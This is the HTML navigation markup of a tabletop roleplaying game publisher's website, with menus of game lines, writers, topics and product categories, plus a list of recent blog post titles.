				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24482 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Articles<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-557520913">


	<div id="col-1120197739" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

<a href="https://pelgranepress.com/blog/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>ALL ARTICLES</span>
	</a>


<a href="https://pelgranepress.com/see-page-xx/" target="_blank" class="button primary is-underline" rel="noopener"  style="border-radius:99px;">
		<span>SEE PAGE XX</span>
	</a>



		</div>
				
<style>
#col-1120197739 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 15px 0px -25px 15px;
}
</style>
	</div>

	

	<div id="col-1289507202" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		GAMES	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-age-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/cthulhu-confidential/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dracula-dossier/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				DRACULA DOSSIER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dying-earth/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/esoterrorists/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1289507202 > .col-inner {
  margin: 0px 0px -15px 15px;
}
</style>
	</div>

	

	<div id="col-1584904547" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gaean-reach/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/dramasystem/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/nights-black-agents/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/swords-of-the-serpentine/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/timewatch/https://pelgranepress.com/tag/timewatch/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/trail-of-cthulhu/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/yellow-king-rpg/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1584904547 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-239220518" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		WRITERS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/adam-gauntlett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ADAM GAUNTLETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/rob-heinsoo/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROB HEINSOO			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kenneth-hite/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KENNETH HITE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/robin-d-laws/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ROBIN D. LAWS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/kevin-kulp/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEVIN KULP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/wade-rockett/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				WADE ROCKETT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gareth-ryder-hanrahan/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GARETH RYDER-HANRAHAN			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-239220518 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-692182298" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-title flex">
		TOPICS	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/13th-sage/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				13TH SAGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/game-design/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GAME DESIGN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gm-advice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GM ADVICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/gumshoe-one-2-one/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ken-and-robin-talk-about-stuff/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				KEN AND ROBIN TALK ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/ripped-from-the-headlines/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				RIPPED FROM THE HEADLINES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/tag/scenario-hooks/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				SCENARIO HOOKS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-692182298 > .col-inner {
  margin: 0px 0px -15px 0px;
}
</style>
	</div>

	


<style>
#row-557520913 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
<div class="row"  id="row-1780650136">


	<div id="col-1045614790" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;margin:0px 30px 0px 0px;">
	</div>
			

	<div id="text-1947671426" class="text drop-down-txt-hover">
		

<p><strong><a href="/category/announcement/">LATEST ARTICLES</a></strong></p>
		
<style>
#text-1947671426 {
  font-size: 0.9rem;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1045614790 > .col-inner {
  padding: 0px 0px 2px 0px;
  margin: 0px 0px -70px 15px;
}
</style>
	</div>

	

	<div id="col-282164674" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			


  
    <div class="row drop-down-news large-columns-3 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/20/see-p-xx-ragnarok-at-the-ok-corral/" class="plain">See P. XX: Ragnarok at the OK Corral</a>
					</h5>
					<div class="post-meta is-small op-8">January 20, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						a column about roleplaying by Robin D. Laws As teased in a previous View from [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/16/ken-and-robin-talk-about-stuff-the-biter-has-departed/" class="plain">Ken and Robin Talk About Stuff: The Biter Has Departed</a>
					</h5>
					<div class="post-meta is-small op-8">January 16, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their charmingly dissipated podcast, Ken and Robin talk an rpg [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/09/ken-and-robin-talk-about-stuff-space-oprah/" class="plain">Ken and Robin Talk About Stuff: Space Oprah</a>
					</h5>
					<div class="post-meta is-small op-8">January 9, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In an eerie recreation of a lost live episode, Ken and Robin talk Moses space [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/see-page-xx-december-2025/" class="plain">See Page XX &#8211; December 2025</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
											</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/view-from-the-pelgranes-nest-in-which-our-theme-for-the-year-is-revealed/" class="plain">View from the Pelgrane&rsquo;s Nest: In Which Our Theme for the Year is Revealed</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						You might think that the horrendous rhythmic buzzing you hear emanating from our humble crag [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2026/01/07/call-for-playtesters-merryshire-detective-club/" class="plain">Call for Playtesters: Merryshire Detective Club</a>
					</h5>
					<div class="post-meta is-small op-8">January 7, 2026</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Pelgrane Press invites you to playtest Merryshire Detective Club, Gareth Ryder-Hanrahan’s cozy and delightful GUMSHOE [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/30/ballad-hunters-design-diary-designing-for-shorter-adventures/" class="plain">Ballad Hunters Design Diary: Designing for Shorter Adventures</a>
					</h5>
					<div class="post-meta is-small op-8">December 30, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						by Tristan Zimmerman   Pelgrane’s forthcoming RPG Ballad Hunters — described in this Page XX [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/19/ken-and-robin-talk-about-stuff-its-the-american/" class="plain">Ken and Robin Talk About Stuff: It&rsquo;s the American</a>
					</h5>
					<div class="post-meta is-small op-8">December 19, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						In the latest episode of their not-to-scale podcast, Ken and Robin talk smoking scrolls, secret [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://pelgranepress.com/2025/12/17/a-very-ghostly-christmas/" class="plain">A Very Ghostly Christmas</a>
					</h5>
					<div class="post-meta is-small op-8">December 17, 2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt show-on-hover hover-reveal">
						Thanks to the existence of Paul StJohn Mackintosh’s Casting the Runes, I don’t have to [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
				
<style>
#col-282164674 > .col-inner {
  margin: 10px 15px -25px 15px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-24533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24533 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://pelgranepress.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-576993391">


	<div id="col-1387349922" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/" >
						<span class="ux-menu-link__text">
				GUMSHOE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ASHEN STARS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/" >
						<span class="ux-menu-link__text">
				THE ESOTERRORISTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE FALL OF DELTA GREEN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/fear-itself/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FEAR ITSELF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				MUTANT CITY BLUES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/" >
						<span class="ux-menu-link__text">
				SWORDS OF THE SERPENTINE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/timewatch/" >
						<span class="ux-menu-link__text">
				TIMEWATCH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/" >
						<span class="ux-menu-link__text">
				TRAIL OF CTHULHU			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/yellow-king/" >
						<span class="ux-menu-link__text">
				THE YELLOW KING			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/" >
						<span class="ux-menu-link__text">
				GUMSHOE ONE-2-ONE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/alteregomania/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				ALTEREGOMANIA			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/" >
						<span class="ux-menu-link__text">
				CTHULHU CONFIDENTIAL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/" >
						<span class="ux-menu-link__text">
				NIGHT’S BLACK AGENTS: SOLO OPS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE PARAGON BLADE			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1387349922 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 5px 0px -10px 15px;
}
</style>
	</div>

	

	<div id="col-612664009" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/" >
						<span class="ux-menu-link__text">
				D20 GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/archmage-engine/13th-age/" >
						<span class="ux-menu-link__text">
				13TH AGE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/gumshoe/lorefinder/" >
						<span class="ux-menu-link__text">
				LOREFINDER			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/" >
						<span class="ux-menu-link__text">
				OWL HOOT TRAIL			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/" >
						<span class="ux-menu-link__text">
				OTHER GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/feminism/" >
						<span class="ux-menu-link__text">
				#FEMINISM			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dying-earth/" >
						<span class="ux-menu-link__text">
				THE DYING EARTH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/gaean-reach/" >
						<span class="ux-menu-link__text">
				THE GAEAN REACH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/" >
						<span class="ux-menu-link__text">
				HILLFOLK			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/honey-hot-wax" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HONEY &amp; HOT WAX			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/" >
						<span class="ux-menu-link__text">
				KEN WRITES ABOUT STUFF			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/seven-wonders/" >
						<span class="ux-menu-link__text">
				SEVEN WONDERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-games/skulduggery/" >
						<span class="ux-menu-link__text">
				SKULDUGGERY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous" >
						<span class="ux-menu-link__text">
				SUBURBAN CONSUMPTION OF THE MONSTROUS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-612664009 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-139867432" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/" >
						<span class="ux-menu-link__text">
				OTHER PRODUCTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gift-vouchers/" >
						<span class="ux-menu-link__text">
				GIFT VOUCHERS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/merchandise/" >
						<span class="ux-menu-link__text">
				MERCHANDISE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/music/" >
						<span class="ux-menu-link__text">
				MUSIC			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/" >
						<span class="ux-menu-link__text">
				FICTION			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/birds/" >
						<span class="ux-menu-link__text">
				THE BIRDS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/" >
						<span class="ux-menu-link__text">
				STONE SKIN PRESS			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start pp-main-menu-drop-1">
		

	<div class="ux-menu-link flex menu-item parent-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product-category/other-products/gameplaywright/" >
						<span class="ux-menu-link__text">
				GAMEPLAYWRIGHT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/beating-the-story/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				BEATING THE STORY			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-bones-us-and-our-dice/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE BONES: US AND OUR DICE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/friendly-local-game-store/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				FRIENDLY LOCAL GAME STORE			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/hamlets-hit-points-2/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				HAMLET&#039;S HIT POINTS			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/things-we-think-about-games/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THINGS WE THINK ABOUT GAMES			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
